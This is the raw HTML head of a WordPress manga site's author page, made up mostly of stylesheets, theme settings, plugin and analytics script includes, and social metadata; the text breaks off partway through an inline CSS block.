

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cocomic.co/author/himanshi091198/
body_size: 14357
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://cocomic.co/xmlrpc.php"><title>Himanshi091198 &#8211; COCOMIC &#8211; Read the Most Popular Yaoi Manga</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='dns-prefetch' href='//widgetlogic.org' /><link rel="alternate" type="application/rss+xml" title="COCOMIC - Read the Most Popular Yaoi Manga &raquo; Feed" href="https://cocomic.co/feed/" /><link rel="alternate" type="application/rss+xml" title="COCOMIC - Read the Most Popular Yaoi Manga &raquo; Comments Feed" href="https://cocomic.co/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="COCOMIC - Read the Most Popular Yaoi Manga &raquo; Posts by Himanshi091198 Feed" href="https://cocomic.co/author/himanshi091198/feed/" /><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://cocomic.co/wp-content/litespeed/css/8e446c4c93ee7c4e85fc31f73e1fc839.css?ver=fc839' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='block-widget-css' href='https://cocomic.co/wp-content/litespeed/css/fed4252a85000b6be14f91796d111d22.css?ver=11d22' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='ct-shortcode-css' href='https://cocomic.co/wp-content/litespeed/css/1dcc9344911762cc723f9a39bfda9c84.css?ver=a9c84' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='widgetopts-styles-css' href='https://cocomic.co/wp-content/litespeed/css/62864218e18403078455e12ec0362e58.css?ver=62e58' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='chapter-coin-css-css' href='https://cocomic.co/wp-content/litespeed/css/2748df8312b89c0c711f14d647400154.css?ver=00154' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='ivory-search-styles-css' href='https://cocomic.co/wp-content/litespeed/css/73464ecfeccbb667e391b44004406cfa.css?ver=06cfa' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='bootstrap-css' href='https://cocomic.co/wp-content/litespeed/css/74ebf8c58837cacf9c3b4b5c28ef0e75.css?ver=f0e75' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slick-css' href='https://cocomic.co/wp-content/litespeed/css/a719cf2cf8a0a2a7ec559aa72f34d0b0.css?ver=4d0b0' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slick-theme-css' href='https://cocomic.co/wp-content/litespeed/css/db83a1564f7546ec93673a49a7ad8ae2.css?ver=d8ae2' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='madara-css-child-css' href='https://cocomic.co/wp-content/litespeed/css/480904b9eb3bcbf9a5b679846330dfea.css?ver=0dfea' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='fontawesome-css' href='https://cocomic.co/wp-content/litespeed/css/0c1368b8b6585fc7201300b24928c29c.css?ver=8c29c' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='ionicons-css' href='https://cocomic.co/wp-content/litespeed/css/5411773937e799e20378e6be084658a5.css?ver=658a5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='madara-icons-css' href='https://cocomic.co/wp-content/litespeed/css/898d08b8376f4682a2c3dc6b4f7847c4.css?ver=847c4' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='loaders-css' href='https://cocomic.co/wp-content/litespeed/css/cd474a88ff32ee9e621328e03dd947c5.css?ver=947c5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='madara-css-css' href='https://cocomic.co/wp-content/litespeed/css/ad860b5953dca92bdb3bc222e32d06f9.css?ver=d06f9' type='text/css' media='all' /><style id='madara-css-inline-css' type='text/css'>:root{ --madara-main-color: #eb3349; }
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#222
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }@media only screen and (-webkit-min-device-pixel-ratio: 2),(min-resolution: 192dpi) {
				/* Retina Logo */
				.site-header .c-header__top .wrap_branding a {background:url(https://cocomic.co/wp-content/uploads/2017/10/unnamed.png.webp) no-repeat center; background-size:contain; display:block; max-width: 100%}
				.site-header .c-header__top .wrap_branding a img{ opacity:0; visibility:hidden;}
			}.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
        .settings-page table.list-bookmark > tbody tr td > div.mange-name:before {
            content: "Manga Name";
          }
          .settings-page table.list-bookmark > tbody tr td > div.action:before {
            content: "Edit";
          }
          .settings-page table.list-bookmark > tbody tr td > div.post-on:before {            
            content: "Updated Time";
          }
.manga-tp-slider .slider__container .slick-dots li.slick-active button:before, .manga-rate-view-comment .fa-thumbs-up, .text-ui-dark .tp-heroslider .font-title a, body.page.text-ui-dark .manga-tp-slider .related__container .related__item .related__content a, a:hover {color:#dd5a5a}</style><link data-optimized="1" rel='stylesheet' id='mycred-front-css' href='https://cocomic.co/wp-content/litespeed/css/b47670d666b646d8f29dac7dac72f1eb.css?ver=2f1eb' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='mycred-social-share-icons-css' href='https://cocomic.co/wp-content/litespeed/css/4a9150180b6fb4c2864e8997cfffdd04.css?ver=fdd04' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='mycred-social-share-style-css' href='https://cocomic.co/wp-content/litespeed/css/205df1bf9d1dbd06641f87e199138090.css?ver=38090' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-pagenavi-css' href='https://cocomic.co/wp-content/litespeed/css/a5d71f0a1dbf38a9ebb5b5dc7afa203d.css?ver=a203d' type='text/css' media='all' /> <script type="text/javascript" src="https://cocomic.co/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/87ca603288a213a1313814482f2ee842.js?ver=ee842" id="jquery-migrate-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/63ee6e958b560047d8b85866086447a3.js?ver=447a3" id="jquery-ui-core-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/eda44b2f1d1dccaa23db53af5cc3bf03.js?ver=3bf03" id="jquery-ui-menu-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/38bd9f1e3220900f2a1966d23d0c3a5f.js?ver=c3a5f" id="wp-dom-ready-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/ed205291121f8e918b2e21f033a356d6.js?ver=356d6" id="wp-hooks-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/904610b8c7a6a16508af54c17177e3da.js?ver=7e3da" id="wp-i18n-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/937f1205f36c6627a3b36599da8c2581.js?ver=c2581" id="wp-a11y-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/1a36aa1110efcdd522188b409a0f7167.js?ver=f7167" id="jquery-ui-autocomplete-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-manga-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/f5b1b1a7a9d56e159cf5e9895b6ed9a7.js?ver=ed9a7" id="wp-manga-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/f1125901ad6c22a2549493d2e2c667fc.js?ver=667fc" id="chapter-coin-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/d4ce1f6b484866eefcf03b4813e664d7.js?ver=664d7" id="bootstrap-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/4d709facc4b640776e8b0a13c07a33a7.js?ver=a33a7" id="shuffle-js" defer data-deferred="1"></script> <script type="text/javascript" id="madara-js-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/aa3656fe73deec6156fead15e1dc0ad8.js?ver=c0ad8" id="madara-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/36c7ebc349be1ba0e916f3f77d1f0bdb.js?ver=f0bdb" id="madara-child-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/0714a7c7f89685267cc3587770d6121d.js?ver=6121d" id="mycred-badge-front-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://cocomic.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cocomic.co/wp-json/wp/v2/users/2395" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cocomic.co/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" />
 <script src="https://www.googletagmanager.com/gtag/js?id=G-02FPXQX1XS" defer data-deferred="1"></script> <script src="[data-uri]" defer></script> <script data-cfasync="false" type="text/javascript" src="//o6z2a2kq8fatj3ch0x5ow6v82ha2gja8x8c7w6pc5gx2ls0zia7bx1n28b5d.com/b8zj5a2k6x0wu6su7eu2am0who8ev7ha/c2o0c4o5m6i7cc8ox5xjash4gjdks932jrsajdksaht/z93qrjaklsfjsa53ifh.js"></script> <div id="pf-13211-1" data-format="display" data-lazy="true"><script src="[data-uri]" defer></script></div><style type="text/css">.wp-manga-chapter.free-chap .coin{background-color:#DCDCDC; color:#999999}
			.wp-manga-chapter.premium .coin{background-color:#DCDCDC; color:#999999}
			.wp-manga-chapter.premium.premium-block .coin{background-color:#fe6a10; color:#ffffff}
			.shortcode-top-bought .item-thumb .index{background-color:rgba(255, 248, 26, 0.6); color:#333333}</style><link rel="icon" href="https://cocomic.co/wp-content/uploads/2017/10/cropped-unnamed-32x32.png" sizes="32x32" /><link rel="icon" href="https://cocomic.co/wp-content/uploads/2017/10/cropped-unnamed-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://cocomic.co/wp-content/uploads/2017/10/cropped-unnamed-180x180.png" /><meta name="msapplication-TileImage" content="https://cocomic.co/wp-content/uploads/2017/10/cropped-unnamed-270x270.png" /><meta property="og:image" content="https://cocomic.co/wp-content/uploads/2017/10/unnamed.png"/><meta property="og:site_name" content="COCOMIC - Read the Most Popular Yaoi Manga"/><meta property="fb:app_id" content="" /><meta property="og:title" content="COCOMIC - Read the Most Popular Yaoi Manga | Himanshi091198"/><meta property="og:description" content="Read the hottest Yaoi, Boys Love(BL), Manhwabl"/><meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@COCOMIC - Read the Most Popular Yaoi Manga" /><meta name="twitter:title" content="COCOMIC - Read the Most Popular Yaoi Manga | Himanshi091198" /><meta name="twitter:description" content="Read the hottest Yaoi, Boys Love(BL), Manhwabl" /><meta name="twitter:image" content="https://cocomic.co/wp-content/uploads/2017/10/unnamed.png" /><meta name="description" content="Read the hottest Yaoi, Boys Love(BL), Manhwabl" /><meta name="generator" content="Powered by Madara - A powerful manga, novel theme from Mangabooth.com" /><div class="astm-search-menu-wrapper is-menu-wrapper"><div><span class=" astm-search-menu is-menu is-dropdown"><a title="Search" href="#" role="button" aria-label="Search Icon Link">Search</a><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=78009 class="is-search-form is-form-style is-form-style-1 is-form-id-78009 is-ajax-search" action="https://cocomic.co/" method="get" role="search" ><label for="is-search-input-78009"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-78009" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span class="is-loader-image" style="display: none;background-image:url(https://cocomic.co/wp-content/plugins/add-search-to-menu/public/images/spinner.gif);" ></span></label><input type="submit" value="Search" class="is-search-submit" /><input type="hidden" name="id" value="78009" /></form></span></div></div><style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #dd3333;}body .popup-search-close:after, body .search-close:after { border-color: #dd3333;}body .popup-search-close:before, body .search-close:before { border-color: #dd3333;}</style><style type="text/css">#is-ajax-search-result-78009 .is-ajax-term-label,
                #is-ajax-search-details-78009 .is-ajax-term-label,
				#is-ajax-search-result-78009,
                #is-ajax-search-details-78009 {
					color: #0a0a0a !important;
				}
                        				#is-ajax-search-result-78009 a,
                #is-ajax-search-details-78009 a:not(.button) {
					color: #dd3333 !important;
				}
                #is-ajax-search-details-78009 .is-ajax-woocommerce-actions a.button {
                	background-color: #dd3333 !important;
                }
                        			.is-form-id-78009 .is-search-submit:focus,
			.is-form-id-78009 .is-search-submit:hover,
			.is-form-id-78009 .is-search-submit,
            .is-form-id-78009 .is-search-icon {
			color: #0a0a0a !important;                        			}
                        	.is-form-id-78009 .is-search-submit path {
					fill: #0a0a0a !important;            	}
            			.is-form-id-78009 .is-search-input::-webkit-input-placeholder {
			    color: #dd3333 !important;
			}
			.is-form-id-78009 .is-search-input:-moz-placeholder {
			    color: #dd3333 !important;
			    opacity: 1;
			}
			.is-form-id-78009 .is-search-input::-moz-placeholder {
			    color: #dd3333 !important;
			    opacity: 1;
			}
			.is-form-id-78009 .is-search-input:-ms-input-placeholder {
			    color: #dd3333 !important;
			}
                        			.is-form-style-1.is-form-id-78009 .is-search-input:focus,
			.is-form-style-1.is-form-id-78009 .is-search-input:hover,
			.is-form-style-1.is-form-id-78009 .is-search-input,
			.is-form-style-2.is-form-id-78009 .is-search-input:focus,
			.is-form-style-2.is-form-id-78009 .is-search-input:hover,
